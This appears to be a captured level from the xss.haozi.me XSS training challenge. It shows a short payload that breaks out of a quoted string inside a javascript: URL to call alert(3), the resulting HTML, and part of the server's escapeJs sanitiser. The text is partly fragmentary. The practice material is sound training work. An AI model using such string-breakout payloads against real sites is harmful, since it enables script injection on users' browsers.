 http://xss.test/?input=%22)%3Balert(3)(%22
我
是
胡
务
器
xss.haozi.me
3
确定
input code length: 13
1 ");alert(3)("
html
<script>
var url = 'javascript:console.log("\");alert(3)(\"")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }